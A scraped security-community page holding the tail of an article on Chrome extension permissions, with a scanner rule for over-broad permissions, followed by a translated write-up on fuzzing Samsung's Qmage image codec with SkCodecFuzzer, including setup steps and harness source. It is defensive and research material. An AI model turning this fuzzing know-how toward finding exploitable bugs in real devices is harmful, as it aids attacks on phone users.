
这里我主要整理了一些和敏感信息相关的API,对于插件的安全问题讨论也将主要围绕这些API来讨论。
# chrome 插件权限体系
在了解基本的API之后,我们必须了解一下chrome
插件的权限体系,在跟着阅读前面相关api的部分之后,不难发现,chrome其实对自身的插件体系又非常严格的分割,但也许正是因为这样,对于插件开发者来说,可能需要申请太多的权限用于插件。
所以为了省事,chrome还给出了第二种权限声明方式,就是基于域的权限体系。
在权限申请中,可以申请诸如:
* `"http://*/*",`
* `"https://*/*"`
* `"*://*/*",`
* `"http://*/",`
* `"https://*/",`
这样针对具体域的权限申请方式,还支持`<all_urls>`直接替代所有。
在后来的权限体系中,Chrome新增了`activeTab`来替代`<all_urls>`,在声明了`activeTab`之后,浏览器会赋予插件操作当前活跃选项卡的操作权限,且不会声明具体的权限要求。
* 当没有activeTab
* 当申请activeTab后
当activeTab权限被声明之后,无需任何其他权限就可以执行以下操作:
* 调用tabs.executeScript 和 tabs.insertCSS
* 通过tabs.Tab对象获取页面的各种信息
* 获取webRequest需要的域权限
换言之,当插件申请到activeTab权限时,哪怕获取不到浏览器信息,也能任意操作浏览的标签页。
更何况,对于大多数插件使用者,他们根本不关心插件申请了什么权限,所以插件开发者即便申请需要权限也不会影响使用,在这种理念下,安全问题就诞生了。 
# 真实世界中的数据
经过粗略统计,现在公开在chrome商店的chrome ext超过40000,还不包括私下传播的浏览器插件。
为了能够尽量真实的反映真实世界中的影响,这里我们随机选取1200个chrome插件,并从这部分的插件中获取一些结果。值得注意的是,下面提到的权限并不一定代表插件不安全,只是当插件获取这样的权限时,它就有能力完成不安
全的操作。
这里我们使用Cobra-W新增的Chrome ext扫描功能对我们选取的1200个目标进行扫描分析。
<https://github.com/LoRexxar/Cobra-W>
python3 cobra.py -t '..\chrome_target\' -r 4104 -lan chromeext -d
# `<all-url>`
当插件获取到`<all-url>`或者`*://*/*`等类似的权限之后,插件可以操作所有打开的标签页,可以静默执行任意js、css代码。
我们可以用以下规则来扫描:
class CVI_4104:
"""
rule for chrome crx
"""
def __init__(self):
self.svid = 4104
self.language = "chromeext"
self.author = "LoRexxar"
self.vulnerability = "Manifest.json permissions 要求权限过大"
self.description = "Manifest.json permissions 要求权限过大"
# status
self.status = True
# 部分配置
self.match_mode = "special-crx-keyword-match"
self.keyword = "permissions"
self.match = [
"http://*/*",
"https://*/*",
"*://*/*",
"<all_urls>",
"http://*/",
"https://*/",
"activeTab",
]
self.match = list(map(re.escape, self.match))
self.unmatch = []
self.vul_function = None
def main(self, regex_string):
"""
regex string input
:regex_string: regex match string
:return:
"""
pass
在我们随机挑选的1200个插件中,共585个插件申请了相关的权限。 
其中大部分插件都申请了相对范围较广的覆盖范围。
## 其他
然后我们主要扫描部分在前面提到过的敏感api权限,涉及到相关的权限的插件数量如下:

# 后记
在翻阅了chrome相关的文档之后,我们不难发现,作为浏览器中相对独立的一层,插件可以轻松的操作相对下层的会话层,同时也可以在获取一定的权限之后,读取一些更上层例如操作系统的信息...
而且最麻烦的是,现代在使用浏览器的同时,很少会在意浏览器插件的安全性,而事实上,chrome商店也只能在一定程度上检测插件的安全性,但是却没办法完全验证,换言之,如果你安装了一个恶意插件,也没有任何人能为你的浏览器负责...安全问题也就真实的影响着各个浏览器的使用者。
# ref
* <https://developer.chrome.com/extensions/devguide>
* * * | 社区文章 |
# samsung漏洞挖掘
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在学习了一些projectzero系列文章后的一些收获,这里主要讲下最近的一个mms exploit系列。
该系列的文章以qmage的解析器codec为对象,详细介绍了发掘可研究点,获取对象信息,挖掘攻击面,寻找和构造攻击向量,编写有效的fuzzer以及最后根据某个漏洞编写exp的一套流程,本文包含了一些学习中感觉有价值的点和一些我踩坑的经历,一并发出来。
## 发掘可研究点
从以往的历史issue中,原作者发现samsung的图像解析器的代码提供商有Quramsoft,在测试手机 /system/lib64发掘到了相关so库:
libimagecodec.quram.so
libatomcore.quram.so
libagifencoder.quram.so
libSEF.quram.so
libsecjpegquram.so
libatomjpeg.quram.so
其中libimagecodec.quram.so是其中体积最大,使用最多,支持解析格式较多的一个库,因此原作者将此作为切入点,最终根据以往的漏洞,决定将切入点确定为通过MediaScanner
service,其一般解析图像的路径是 scanSingleFile -> doScanFile ->
processImageFile,其中processImageFile有一句重要的代码
BitmapFactory.decodeFile(path, mBitmapOptions);
该操作是解析图像的重点语句,它会调用底层厂商提供的解析器代码,因此可以以此作为深入挖掘的点
## 获取对象信息
溯源那句函数,发现其调用路径 BitmapFactory.decodeFile -> decodeStream ->
decodeStreamInternal -> nativeDecodeStream ->
doDecode,而在doDecode函数中发现其调用的是Skia组件的函数
SkCodec::MakeFromStream(std::move(stream), &result, &peeker);
SkCodec::Result result = codec->getAndroidPixels(decodeInfo, decodingBitmap.getPixels(),
decodingBitmap.rowBytes(), &codecOptions);
据此根据分析samsung手机上的Skia的so库libhwui.so或者是libskia.so来获取根据必要的对象信息,这里一些基本的信息不再累述,原作者都有提到,这里提下其他的。
提供下没有samsung手机但想获取相关so库的解决方法:
1. [已有的一些android手机的系统文件dump仓库](https://git.rip/dumps/samsung?page=1),注意版本对应samsung的android10系统
2. 下载samsung的系统镜像,[sammobile网站](https://www.sammobile.com/firmwares/),或者xda也有一些,在下载完了以后,将系统镜像解压出来,在解析system.img文件
这里的话主要是下载一月和八月的系统镜像:
1. [N9760ZCU1BTA1_N9760CHC1BTA1_CHC(android10,2020-01-01)](https://www.sammobile.com/samsung/galaxy-note-10-plus/firmware/SM-N9760/CHC/download/N9760ZCU1BTA1/317963/)
2. [N9760ZCU3CTH1_N9760CHC3CTH1_CHC(android10,2020-08-01)](https://www.sammobile.com/samsung/galaxy-note-10-plus/firmware/SM-N9760/CHC/download/N9760ZCU3CTH1/362125/)
$ mkdir system
$ sudo mount -t ext4 system.img system
$ ls system
acct default.prop init.usb.rc product_services
apex dev init.zygote32.rc publiccert.pem
audit_filter_table dpolicy init.zygote64_32.rc res
bin dqmdbg keydata sbin
bugreports efs keyrefuge sdcard
cache etc lost+found sepolicy_version
carrier init mnt spu
charger init.container.rc odm storage
config init.environ.rc oem sys
d init.rc omr system
data init.recovery.qcom.rc proc ueventd.rc
debug_ramdisk init.usb.configfs.rc product vendor
## 挖掘攻击面
这里除了逆向相应so库,建议去寻找是否有开源代码,这里的话原作者是从带有” _LL_ “的开源包中找到Skia的部分使用代码。
libQmageDecoder.so大部分行为和Skia接口类似,但是他可以多几种格式多解析,且解析操作的路径也有所区别
## 寻找和构造攻击向量
对于系统自带的功能,可以去通过系统自带的apk中寻找,如在/system/app和/system/priv-app中可以找到类似默认携带的apk,这次使用的是/system/priv-app/SecSetting/SecSettings.apk,将其通过apktool解析,然后从res目录中找到我们需要的种子(这里的话需要旧版本的上android系统上去寻找),除此之外,由于qmg文件又和media是相关联的,因此在system/media下也有相应的qmg文件
$ apktool d SecSettings.apk
$ cd SecSettings/res
$ ls drawable*/*|grep qmg
$ for file in /system/media/*.qmg; do xxd -g 1 -l 16 $file; done
原作者一开始尝试触发的方式是将accessibility_light_easy_off.qmg文件在hex
editor中修改了其对应的width和height位,然后在2020-2月的Gallery版本中打开,发现可以触发崩溃,崩溃进程是com.sec.android.gallery3d,因此可以以此去写fuzz
原作者文章中并没介绍fuzzer的具体细节,更多的是在讲整体测试的一个架构,这里的话就主要记录下SkCodecFuzzer的搭建和源码分析以及效果,穿插着原作者的一些介绍
搭建的一些条件直接参考SkCodecFuzzer的文档,原作者之所以这样搭建是因为想在x86上获得更好的测试,因此使用了/system/lib64/*和/system/bin/linker64文件去生成
aarch64上可执行的ELF文件,然后在qemu-aarch64中测试
$ ls
androidpath capstone-4.0.1 depot_tools libbacktrace ndk skia tmp
$ ls androidpath/
bin lib64
$ ls androidpath/bin/
linker64
这里的话根据需要将skia同步至分支android10-release,不然后续会出现如这条[issue](https://github.com/googleprojectzero/SkCodecFuzzer/issues/1)错误
$ git clone https://github.com/google/skia
$ git checkout remotes/origin/android/10-release
$ git branch
* (HEAD detached at origin/android/10-release)
master
同时为了防止编译时候会出现该issue问题,capstone编译需要多增加一项针对aarch64的架构的选项
$ CAPSTONE_ARCHS=aarch64 CAPSTONE_BUILD_CORE_ONLY=yes ./make.sh cross-android64
另外如遇到该[issue错误](https://github.com/googleprojectzero/SkCodecFuzzer/issues/3),需要修改SkCodecFuzzer的Makefile,除了将路径修正外,需要在CXXFLAGS后面加上一个
-I$(SKIA_PATH),这是为了Skia库内部文件相互引用时能根据相对路径,其解决方法很耗时,后续如果将skia库同步为android版本则无需添加该路径也可解决该问题
CXXFLAGS=-D_LIBCPP_ABI_NAMESPACE=__1 -I$(SKIA_PATH)/include/core -I$(SKIA_PATH)/include/codec -I$(SKIA_PATH)/include/config -I$(SKIA_PATH)/include/config/android -I$(CAPSTONE_PATH)/include -I$(LIBBACKTRACE_PATH)/include -I$(SKIA_PATH)
除此之外如遇到下面问题,直接patch掉AArch64BaseInfo.c中掉A64NamedImmMapper_fromString就好,这里并没有使用到,然后重新编译capstone
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/capstone-4.0.1/libcapstone.a(AArch64BaseInfo.o): In function `A64NamedImmMapper_fromString':
AArch64BaseInfo.c:(.text+0xc8): undefined reference to `__ctype_tolower_loc'
遇到下面这些符号问题(基本上在android10上发生),其实看函数就知道是和内存分配的相关的,因此可以去查看bionic的相关库,发现在
system/apex/com.android.runtime.release/bionic/ 下有 libc.so, libdl.so, libm.so
三个文件,再看 /system/lib64 下的同名文件,发现这三者是符号链接,于是需要把源文件一起放到环境所需的lib64文件夹中
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64/libmemunreachable.so: undefined reference to `malloc_iterate@LIBC_Q'
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64/libmemunreachable.so: undefined reference to `malloc_disable@LIBC_Q'
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64/libmemunreachable.so: undefined reference to `malloc_backtrace@LIBC_Q'
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64/libselinux.so: undefined reference to `__system_properties_init@LIBC_Q'
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64/libmemunreachable.so: undefined reference to `malloc_enable@LIBC_Q'
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64/libmedia.so: undefined reference to `android_mallopt@LIBC_Q'
编译
$ make
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/ndk/android-ndk-r20b/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android29-clang++ -c -o loader.o loader.cc -D_LIBCPP_ABI_NAMESPACE=__1 -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/core -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/codec -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/config -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/config/android -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/capstone-4.0.1/include -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/libbacktrace/include -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/ndk/android-ndk-r20b/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android29-clang++ -c -o common.o common.cc -D_LIBCPP_ABI_NAMESPACE=__1 -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/core -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/codec -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/config -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/config/android -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/capstone-4.0.1/include -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/libbacktrace/include -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/ndk/android-ndk-r20b/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android29-clang++ -c -o tokenizer.o tokenizer.cc -D_LIBCPP_ABI_NAMESPACE=__1 -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/core -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/codec -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/config -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia/include/config/android -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/capstone-4.0.1/include -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/libbacktrace/include -I/home/test/Desktop/fuzz/SkCodecFuzzer/deps/skia
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/ndk/android-ndk-r20b/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android29-clang -c -o libdislocator.o ../third_party/libdislocator/libdislocator.so.c
/home/test/Desktop/fuzz/SkCodecFuzzer/deps/ndk/android-ndk-r20b/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android29-clang++ -o loader loader.o common.o tokenizer.o libdislocator.o -L/home/test/Desktop/fuzz/SkCodecFuzzer/deps/capstone-4.0.1 -lcapstone -L/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64 -lhwui -ldl -lbacktrace -landroidicu -Wl,-rpath -Wl,/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/lib64 -Wl,--dynamic-linker=/home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/bin/linker64
$ ls
common.cc common.o loader loader.o run.sh tokenizer.h
common.h libdislocator.o loader.cc Makefile tokenizer.cc tokenizer.o
$ file loader
loader: ELF 64-bit LSB shared object, ARM aarch64, version 1 (SYSV), dynamically linked, interpreter /home/test/Desktop/fuzz/SkCodecFuzzer/deps/androidpath/bin/linker64, with debug_info, not stripped
这里分析下这个fuzz的框架,根据run.sh脚本可知核心在loader中,所以直接分析loader链接前的各个目标文件的源码即可
* loader.cc
int main(int argc, char **argv) {
ParseEnvironmentConfig();
ParseArguments(argc, argv);
if (!VerifyConfiguration(argv[0])) {
return 1;
}
InitMallocHooks();
SetSignalHandler(GeneralSignalHandler);
ProcessImage();
DestroyMallocHooks();
_exit(0);
}
main函数,逻辑看起来并不复杂,大致可以推断出ParseEnvironmentConfig和ParseArguments用于解析配置和参数,InitMallocHooks用以初始化内存分配hook,SetSignalHandler则相对应原文中原作者介绍的一些特殊的信号处理方式,ProcessImage则是主要进行fuzz的函数,DestroyMallocHooks负责清理工作。这里的话我们主要分析下InitMallocHooks,SetSignalHandler,ProcessImage和DestroyMallocHooks
先来看下InitMallocHooks和DestroyMallocHooks这两个函数,原作者初始化和销毁都很简洁,可以看到各个hook底层调用的是afl的hook组件libdislocator.so.c中的函数,除此之外主要起了将重置hook函数和输出栈回溯信息的作用,这些afl组件主要是可以在内存错误发生时提供更为精确的检测,他会将malloc和free在底层实现为mmap和mprotect,将每个返回的块精确地放置在映射的内存页面的末尾,具体细节建议直接阅读源码
因此作者通过这个功能,可以在需要时在libdislocator和jemalloc之间切换,便于记录运行时进程中发生的分配和释放操作。
static void *my_malloc_hook(size_t, const void *);
static void *my_realloc_hook(void *, size_t, const void *);
static void my_free_hook(void *, const void *);
static void InitMallocHooks() {
__malloc_hook = my_malloc_hook;
__realloc_hook = my_realloc_hook;
__free_hook = my_free_hook;
}
static void DestroyMallocHooks() {
__malloc_hook = NULL;
__realloc_hook = NULL;
__free_hook = NULL;
}
static void *my_malloc_hook(size_t size, const void *caller) {
size_t aligned_size = size;
if (config::android_host) {
aligned_size = ((size + 7LL) & (~7LL));
if (aligned_size < size) {
aligned_size = size;
}
}
void *ret = afl_malloc(aligned_size);
if (config::log_malloc) {
DestroyMallocHooks();
fprintf(stderr, "malloc(%10zu) = {%p .. %p}",
size, ret, (void *)((size_t)ret + aligned_size));
PrintMallocBacktrace(caller);
InitMallocHooks();
}
return ret;
}
static void *my_realloc_hook(void *ptr, size_t size, const void *caller) {
size_t aligned_size = size;
if (config::android_host) {
aligned_size = ((size + 7LL) & (~7LL));
if (aligned_size < size) {
aligned_size = size;
}
}
void *ret = afl_realloc(ptr, aligned_size);
if (config::log_malloc) {
DestroyMallocHooks();
fprintf(stderr, "realloc(%p, %zu) = {%p .. %p}",
ptr, size, ret, (void *)((size_t)ret + aligned_size));
PrintMallocBacktrace(caller);
InitMallocHooks();
}
return ret;
}
static void my_free_hook(void *ptr, const void *caller) {
afl_free(ptr);
if (config::log_malloc) {
DestroyMallocHooks();
fprintf(stderr, "free(0x%.10zx) ",
(size_t)ptr);
PrintMallocBacktrace(caller);
InitMallocHooks();
}
}
来看 SetSignalHandler(GeneralSignalHandler),可以看到出SetSignalHandler主要是让捕获
SIGABRT(异常中止),SIGFPE(算术异常),SIGSEGV(段越界),SIGILL(非法指令),SIGBUS(非法地址)这五个信号,信号处理交给GeneralSignalHandler
void SetSignalHandler(void (*handler)(int, siginfo_t *, void *)) {
struct sigaction action;
memset(&action, 0, sizeof(action));
action.sa_flags = SA_SIGINFO | SA_NODEFER;
action.sa_sigaction = handler;
if (sigaction(SIGABRT, &action, NULL) == -1) {
perror("sigabrt: sigaction");
_exit(1);
}
if (sigaction(SIGFPE, &action, NULL) == -1) {
perror("sigfpe: sigaction");
_exit(1);
}
if (sigaction(SIGSEGV, &action, NULL) == -1) {
perror("sigsegv: sigaction");
_exit(1);
}
if (sigaction(SIGILL, &action, NULL) == -1) {
perror("sigill: sigaction");
_exit(1);
}
if (sigaction(SIGBUS, &action, NULL) == -1) {
perror("sigbus: sigaction");
_exit(1);
}
}
GeneralSignalHandler,起因是因为qemu自身的crash处理机制只会显示出qemu的内部指令而不会有栈帧信息,这里的设计有一些小细节,比如double
fault handler可以防止处理函数自身的崩溃,用各个traceid,更丰富完善的栈展开,log和地址记录
static void GeneralSignalHandler(int signo, siginfo_t *info, void *extra) {
// Restore original allocator.
DestroyMallocHooks();
// Set a double fault handler in case we crash in this function (e.g. during
// stack unwinding).
SetSignalHandler(DoubleFaultHandler);
// For an unknown reason, the Android abort() libc function blocks all signals
// other than SIGABRT from being handled, which may prevent us from catching
// a nested exception e.g. while unwinding the backtrace. In order to prevent
// this, we unblock all signals here.
sigset_t sigset;
sigemptyset(&sigset);
sigprocmask(SIG_SETMASK, &sigset, NULL);
// Whether the signal is supported determines if we are pretending to print
// out an ASAN-like report (to be treated like an ASAN crash), or if we just
// print an arbitrary report and continue with the exception to be caught by
// the fuzzer as-is.
const char *signal_string = SignalString(signo);
const bool asan_crash = (signal_string != NULL);
const ucontext_t *context = (const ucontext_t *)extra;
const void *orig_pc = (const void *)context->uc_mcontext.pc;
// If requested by the user, open the output log file.
int output_log_fd = -1;
if (!config::log_path.empty() && asan_crash) {
output_log_fd = open(config::log_path.c_str(), O_CREAT | O_WRONLY, 0755);
}
const bool valid_pc = IsCodeAddressValid(orig_pc);
if (asan_crash) {
Log(output_log_fd,
"ASAN:SIG%s\n"
"=================================================================\n"
"==%d==ERROR: AddressSanitizer: %s on unknown address 0x%zx "
"(pc 0x%zx sp 0x%zx bp 0x%zx T0)\n",
signal_string, getpid(), signal_string, (size_t)info->si_addr,
orig_pc, context->uc_mcontext.sp, context->uc_mcontext.sp);
} else {
Log(output_log_fd, "======================================== %s\n",
strsignal(signo));
}
if (valid_pc) {
globals::in_stack_unwinding = true;
if (setjmp(globals::jbuf) == 0) {
StackUnwindContext unwind_context;
unwind_context.debug_malloc_unwind = false;
unwind_context.current_trace_id = 0;
unwind_context.first_trace_id = 3;
unwind_context.output_log_fd = output_log_fd;
unwind_context.backtrace_map = BacktraceMap::Create(getpid());
if (!unwind_context.backtrace_map->Build()) {
delete unwind_context.backtrace_map;
unwind_context.backtrace_map = NULL;
}
UnwindBacktrace(&unwind_context);
} else {
Log(output_log_fd,
" !! <Exception caught while unwinding, stack probably corrupted?>"
"\n");
}
globals::in_stack_unwinding = false;
} else {
SymbolizeAndLogAddress(output_log_fd, /*backtrace_map=*/NULL, /*index=*/0,
orig_pc);
}
if (valid_pc) {
// In case we are executing on a system with XOM (Execute Only Memory),
// the code sections might not be readable for the disassembler. Let's make
// sure the opcodes are indeed readable before proceeding.
const size_t disasm_len = 10 * 4;
const size_t uint_pc = (size_t)orig_pc;
const size_t pc_page_aligned = uint_pc & (~0xfffLL);
const size_t mprotect_length = (uint_pc + disasm_len) - pc_page_aligned;
mprotect((void *)pc_page_aligned, mprotect_length, PROT_READ | PROT_EXEC);
csh handle;
cs_insn *insn;
if (cs_open(CS_ARCH_ARM64, CS_MODE_ARM, &handle) == CS_ERR_OK) {
size_t count = cs_disasm(handle, (const uint8_t *)orig_pc, disasm_len,
(uint64_t)orig_pc, /*count=*/0, &insn);
if (count > 0) {
Log(output_log_fd, "\n==%d==DISASSEMBLY\n", getpid());
for (size_t j = 0; j < count; j++) {
Log(output_log_fd, " 0x%zx:\t%s\t\t%s\n",
insn[j].address, insn[j].mnemonic, insn[j].op_str);
}
cs_free(insn, count);
}
cs_close(&handle);
}
}
Log(output_log_fd, "\n==%d==CONTEXT\n", getpid());
Log(output_log_fd,
" x0=%.16llx x1=%.16llx x2=%.16llx x3=%.16llx\n"
" x4=%.16llx x5=%.16llx x6=%.16llx x7=%.16llx\n"
" x8=%.16llx x9=%.16llx x10=%.16llx x11=%.16llx\n"
" x12=%.16llx x13=%.16llx x14=%.16llx x15=%.16llx\n"
" x16=%.16llx x17=%.16llx x18=%.16llx x19=%.16llx\n"
" x20=%.16llx x21=%.16llx x22=%.16llx x23=%.16llx\n"
" x24=%.16llx x25=%.16llx x26=%.16llx x27=%.16llx\n"
" x28=%.16llx FP=%.16llx LR=%.16llx SP=%.16llx\n",
context->uc_mcontext.regs[0], context->uc_mcontext.regs[1],
context->uc_mcontext.regs[2], context->uc_mcontext.regs[3],
context->uc_mcontext.regs[4], context->uc_mcontext.regs[5],
context->uc_mcontext.regs[6], context->uc_mcontext.regs[7],
context->uc_mcontext.regs[8], context->uc_mcontext.regs[9],
context->uc_mcontext.regs[10], context->uc_mcontext.regs[11],
context->uc_mcontext.regs[12], context->uc_mcontext.regs[13],
context->uc_mcontext.regs[14], context->uc_mcontext.regs[15],
context->uc_mcontext.regs[16], context->uc_mcontext.regs[17],
context->uc_mcontext.regs[18], context->uc_mcontext.regs[19],
context->uc_mcontext.regs[20], context->uc_mcontext.regs[21],
context->uc_mcontext.regs[22], context->uc_mcontext.regs[23],
context->uc_mcontext.regs[24], context->uc_mcontext.regs[25],
context->uc_mcontext.regs[26], context->uc_mcontext.regs[27],
context->uc_mcontext.regs[28], context->uc_mcontext.regs[29],
context->uc_mcontext.regs[30], context->uc_mcontext.sp);
Log(output_log_fd, "\n==%d==ABORTING\n", getpid());
if (output_log_fd != -1) {
close(output_log_fd);
}
// Exit with the special exitcode to inform the fuzzer that a crash has
// occurred.
if (asan_crash) {
_exit(config::exitcode);
}
signal(signo, NULL);
}
由于原作者一开始的出发点是想将编写一个类似命令行的工具的,因此可想而知ProcessImage函数处理逻辑也很简单,只需具备基本的解析功能即可,对比[frameworks/base/libs/hwui/jni/BitmapFactory.cpp:doDecode函数](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/libs/hwui/jni/BitmapFactory.cpp?q=doDecode),发现ProcessImage的函数核心逻辑差不多都是就是精简的doDecode
1. 首先通过SkFILEStream::Make获得解析流
2. 通过SkCodec::MakeFromStream从stream中提取出SkCodec对象指针
3. 再通过SkAndroidCodec::MakeFromCodec从SkCodec对象指针中提取出SkAndroidCodec对象指针,该指针是具体测试的对象
4. 通过SkAndroidCodec::getInfo获取图像的基本信息,用于后续数据伪造,伪造图像信息的主函数便是SkImageInfo::Make
5. 最后测试的函数则是SkAndroidCodec::getAndroidPixels
6. 如果结果正确则将图像的基本信息写入输出文件
void ProcessImage() {
const char *input_file = config::input_file.c_str();
std::unique_ptr<SkFILEStream> stream = SkFILEStream::Make(input_file);
if (!stream) {
printf("[-] Unable to open a stream from file %s\n", input_file);
return;
}
SkCodec::Result result;
std::unique_ptr<SkCodec> c = SkCodec::MakeFromStream(std::move(stream),
&result);
if (!c) {
printf("[-] Failed to create image decoder with message '%s'\n",
SkCodec::ResultToString(result));
return;
}
std::unique_ptr<SkAndroidCodec> codec;
codec = SkAndroidCodec::MakeFromCodec(std::move(c));
if (!codec) {
printf("[-] SkAndroidCodec::MakeFromCodec returned null\n");
return;
}
SkImageInfo info = codec->getInfo();
const int width = info.width();
const int height = info.height();
printf("[+] Detected image characteristics:\n"
"[+] Dimensions: %d x %d\n"
"[+] Color type: %d\n"
"[+] Alpha type: %d\n"
"[+] Bytes per pixel: %d\n",
width, height, info.colorType(), info.alphaType(),
info.bytesPerPixel());
SkColorType decodeColorType = kN32_SkColorType;
SkBitmap::HeapAllocator defaultAllocator;
SkBitmap::Allocator* decodeAllocator = &defaultAllocator;
SkAlphaType alphaType =
codec->computeOutputAlphaType(/*requireUnpremultiplied=*/false);
const SkImageInfo decodeInfo =
SkImageInfo::Make(width, height, decodeColorType, alphaType);
SkImageInfo bitmapInfo = decodeInfo;
SkBitmap decodingBitmap;
if (!decodingBitmap.setInfo(bitmapInfo) ||
!decodingBitmap.tryAllocPixels(decodeAllocator)) {
printf("[-] decodingBitmap.setInfo() or decodingBitmap.tryAllocPixels() "
"failed\n");
return;
}
result = codec->getAndroidPixels(
decodeInfo, decodingBitmap.getPixels(), decodingBitmap.rowBytes());
if (result == SkCodec::kSuccess) {
printf("[+] codec->GetAndroidPixels() completed successfully\n");
if (!config::output_file.empty()) {
FILE *f = fopen(config::output_file.c_str(), "w+b");
if (f != NULL) {
const size_t bytes_to_write = height * decodingBitmap.rowBytes();
if (fwrite(decodingBitmap.getPixels(), 1, bytes_to_write, f) !=
bytes_to_write) {
printf("[-] Unable to write %zu bytes to the output file\n",
bytes_to_write);
} else {
printf("[+] Successfully wrote %zu bytes to %s\n",
bytes_to_write, config::output_file.c_str());
}
fclose(f);
} else {
printf("[-] Unable to open output file %s\n",
config::output_file.c_str());
}
}
} else {
printf("[-] codec->GetAndroidPixels() failed with message '%s'\n",
SkCodec::ResultToString(result));
}
}
## 在qemu中使用fork server模式,计算代码覆盖率,初始种子源
这里的原作者为了提高fuzz的效率是用来了forkserver模式,同时patch了afl-qemu模式的elfload文件,在相关函数入口点增加了记录的操作等
在计算代码覆盖率的话则是追踪了PC的覆盖率,可以转换为basicblock的覆盖率
初始种子源则是通过samsung各版本手机上的apk内寻找
## 编写有效的fuzzer
